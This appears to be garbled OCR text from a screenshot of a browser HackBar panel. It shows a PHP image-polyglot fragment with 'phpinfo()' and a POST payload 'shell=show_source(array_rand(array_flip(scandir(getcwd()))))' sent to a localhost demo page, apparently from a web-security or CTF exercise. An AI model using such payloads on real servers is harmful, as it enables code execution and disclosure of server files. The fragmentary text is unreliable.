 }
} OK � ˆ�+Z<?php phpinfo();?>
Elements Console Sources Network Performance Memory Appl
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggd
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(array_rand(array_flip(scandir(getcwd()))));